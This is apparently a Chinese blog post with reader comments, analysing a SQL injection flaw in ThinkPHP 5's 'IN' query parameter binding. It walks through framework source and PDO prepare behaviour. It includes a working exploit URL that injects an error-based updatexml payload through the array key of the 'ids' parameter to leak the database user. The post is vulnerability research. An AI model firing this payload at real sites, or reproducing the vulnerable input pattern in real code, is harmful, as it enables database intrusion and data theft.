```<?php
namespace app\index\controller;

use app\index\model\User;

class Index
{
public function index()
{
\$ids = input('ids/a');
\$t = new User();
\$result = \$t->where('id', 'in', \$ids)->select();
}
}
```

```<?php
...
\$bindName = \$bindName ?: 'where_' . str_replace(['.', '-'], '_', \$field);
if (preg_match('/\W/', \$bindName)) {
// 处理带非单词字符的字段名
\$bindName = md5(\$bindName);
}
...
} elseif (in_array(\$exp, ['NOT IN', 'IN'])) {
// IN 查询
if (\$value instanceof \Closure) {
\$whereStr .= \$key . ' ' . \$exp . ' ' . \$this->parseClosure(\$value);
} else {
\$value = is_array(\$value) ? \$value : explode(',', \$value);
if (array_key_exists(\$field, \$binds)) {
\$bind  = [];
\$array = [];
foreach (\$value as \$k => \$v) {
if (\$this->query->isBind(\$bindName . '_in_' . \$k)) {
\$bindKey = \$bindName . '_in_' . uniqid() . '_' . \$k;
} else {
\$bindKey = \$bindName . '_in_' . \$k;
}
\$bind[\$bindKey] = [\$v, \$bindType];
\$array[]        = ':' . \$bindKey;
}
\$this->query->bind(\$bind);
\$zone = implode(',', \$array);
} else {
\$zone = implode(',', \$this->parseValue(\$value, \$field));
}
\$whereStr .= \$key . ' ' . \$exp . ' (' . (empty(\$zone) ? "''" : \$zone) . ')';
}
```

1. `prepare(\$SQL)` 编译SQL语句
2. `bindValue(\$param, \$value)` 将value绑定到param的位置上
3. `execute()` 执行```<?php
\$params = [
PDO::ATTR_ERRMODE           => PDO::ERRMODE_EXCEPTION,
PDO::ATTR_EMULATE_PREPARES  => false,
];

\$db = new PDO('mysql:dbname=cat;host=127.0.0.1;', 'root', 'root', \$params);

try {
\$link = \$db->prepare('SELECT * FROM table2 WHERE id in (:where_id, updatexml(0,concat(0xa,user()),0))');
} catch (\PDOException \$e) {
var_dump(\$e);
}
``````...
// PDO连接参数
protected \$params = [
PDO::ATTR_CASE              => PDO::CASE_NATURAL,
PDO::ATTR_ERRMODE           => PDO::ERRMODE_EXCEPTION,
PDO::ATTR_ORACLE_NULLS      => PDO::NULL_NATURAL,
PDO::ATTR_STRINGIFY_FETCHES => false,
PDO::ATTR_EMULATE_PREPARES  => false,
];
...
```

http://localhost/thinkphp5/public/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1231# 赞赏# 评论\$ids = input('ids/a');phithon 回复

@嘻嘻嘻 看情况吧，如果是处理列表这样的业务场景，多选+删除，这功能很常见吧，这时候传给后端的就是列表id组成的数组。wofeiwo 回复

[quote]那是否利用PDO使用这个就完全没有限制了呢？当然也不是。首先，一般框架使用PDO作为数据库连接，常用的数据库操作，都是使用参数绑定或者prepare的方式，进行参数绑定的。而在默认情况下，这种参数绑定是在php客户端进行的，在这种情况下，是不允许多语句的。只有如下方法：

[b]\$db->setAttribute(PDO::ATTR_EMULATE_PREPARES, 0);[/b]